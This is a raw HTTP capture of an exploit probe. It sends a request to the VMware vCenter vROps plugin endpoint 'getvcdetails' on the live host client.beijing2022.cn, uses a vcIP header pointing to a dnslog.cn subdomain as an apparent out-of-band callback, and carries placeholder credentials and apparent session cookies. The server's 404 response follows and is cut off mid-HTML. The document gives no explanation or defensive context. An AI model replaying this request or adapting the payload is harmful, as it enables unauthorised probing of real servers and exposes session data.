 GET /ui/vropspluginui/rest/services/getvcdetails HTTP/1.1
Host: client.beijing2022.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: loginType=idaas;
t__1__6=s:163911396907d0562c0-40f72-95e47a.516af2f21988d8cf030eb8dcb6a7cc6d7ff81c41a6e22b1b7a244c55c587d2bb;
acw_tc=276077dc16391274797036561e3f3ecdb12191a6d97a36959b55a1e5d44bba
Upgrade-Insecure-Requests: 1
vcIP: 7gh50a.dnslog.cn
vcUsername:sa
vaPassword:sa
reqResource:sa
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 404 Not Found
Connection: close
Content-Length: 1038
Content-Type: text/html; charset=utf-8
Date: Fri, 10 Dec 2021 09:17:59 GMT
Strict-Transport-Security: max-age=86400
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Page Not Found</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
* {
line-height: 1.2;
margin: 0;
}
html {
color: #888;
display: table;
font-family: sans-serif;
height: 100%;
text-align: center;
width: 100%;
}